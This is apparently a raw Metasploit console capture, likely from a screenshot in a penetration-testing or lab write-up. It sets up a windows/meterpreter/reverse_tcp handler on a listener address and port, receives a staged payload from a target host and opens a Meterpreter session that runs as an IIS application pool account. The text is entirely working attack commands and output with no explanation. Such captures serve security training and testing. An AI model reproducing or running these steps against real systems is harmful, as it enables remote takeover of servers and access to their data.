 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.31.150
lhost => 192.168.31.150
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.150:12345
[*] Sending stage (175174 bytes) to 192.168.31.105
[*] Meterpreter session 1 opened (192.168.31.150:12345 -> 192.168.31.105:49160) at 2021-05-02 01:00:53 +0800
meterpreter > getuid
Server username: IIS APPPOOL\www.demo1.com